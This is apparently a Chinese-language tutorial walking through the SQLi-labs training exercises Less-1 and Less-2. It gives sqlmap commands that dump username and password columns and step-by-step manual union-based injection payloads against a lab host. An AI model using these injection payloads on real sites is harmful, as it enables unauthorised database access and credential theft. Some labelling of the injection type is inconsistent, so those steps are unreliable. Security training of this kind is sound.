

- 获取当前使用的数据库: python sqlmap.py -u "http://38.147.186.138/sqlilabs/Less-1/?id=1" --current-db --batch



- 获取security数据表:python sqlmap.py -u "http://38.147.186.138/sqlilabs/Less-1/?id=1" -D "security" --tables --batch



- 获取users表中的字段:python sqlmap.py -u "http://38.147.186.138/sqlilabs/Less-1/?id=1" -D "security" -T "users" --columns --batch

- 获取数据:python sqlmap.py -u "http://38.147.186.138/sqlilabs/Less-1/?id=1" -D "security" -T "users" -C "username,password" --dump --batch

Less-1 sqlmap工具注入结束





Less-2

第二题的题目Less-2需要通过给url传递 id 参数访问数据:也就是我们的注入点

- 例如:http:///sqlilabs/Less-1/?id=1 访问(查询)数据库中id为1的数据

- 分析:

- 请求方式:get请求

- 请求参数:id

- 返回内容:根据id查询出来的用户信息

- 模拟场景:后端查询用户数据

注入点:http://38.147.186.138/sqlilabs/Less-1/?id=1' and 1=1

手工注入

1. 判断注入类型

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-2/?id=1

判断注入类型:

- 数字型注入测试:



- 字符型注入-单引号闭合测试:'

- 输入:http://38.147.186.138/sqlilabs/Less-2/?id=1' and 1=1 # 不正常返回数据,页面报错,可能存在注入点,不被引号包围(例如:1),则可能是数字型注入

- 输入:http://38.147.186.138/sqlilabs/Less-2/?id=1' and 1=1 # 不正常返回数据,页面报错,可能存在注入点,不被引号包围(例如:1),则可能是数字型注入

结果:

- http://38.147.186.138/sqlilabs/Less-2/?id=1 结果存在注入

- 注入类型为数字型注入:1'



第二步: 获取字段数

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-2/?id=1

- 注入类型为:数字型注入

获取字段数:

- 输入:http://38.147.186.138/sqlilabs/Less-2/?id=1 order by 1 -- + 字段数为1,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-2/?id=1 order by 2 -- + 字段数为2,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-2/?id=1 order by 3 -- + 字段数为3,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-2/?id=1 order by 4 -- + 字段数为4,字段数为4,显示: Unknown column '4' in 'order clause' ,通过这个报错可以知道 字段的长度为3,因为为4,报错,表示没有这个字段数,也可以理解为超过字段长度

结果:

- 字段数长度为:3



第三步: 确定回显位

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-2/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

- 字段数为:3

确定回显位:

- 输入:http://38.147.186.138/sqlilabs/Less-2/?id=100 union select 1,2,3 --+ 显示回显位,回显位就是看看表格里面那一列是在页面显示的。可以看到是第二列和第三列里面的数据显存位的数据2和3

结果:

- 回显位置为:网页的第二列和第三列

第四步:获取当前数据库库名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-2/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

- 字段数为:3

- 回显位置为:网页的第二列和第三列

获取当前数据库库名:

- 使用myqsl中的database()函数获取数据库名称

- 输入:http://38.147.186.138/sqlilabs/Less-2/?id=100 union select 1,database(),3 --+

结果:

- 数据库名称为:security

第五步:获取数据库所有表名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-2/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

- 字段数为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称为:security

获取数据库表名:

- 获取数据库所有表名:http://38.147.186.138/sqlilabs/Less-2/?id=-100 union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security' --+

结果:

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表



第六步:获取数据表列名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-2/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

- 字段数为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称为:security

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表

获取数据表列名:

- 输入:http://38.147.186.138/sqlilabs/Less-2/?id=100 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

结果:

- 通过上图中获取到的数据表列名可以确定 username和password为主要用户数据的列名

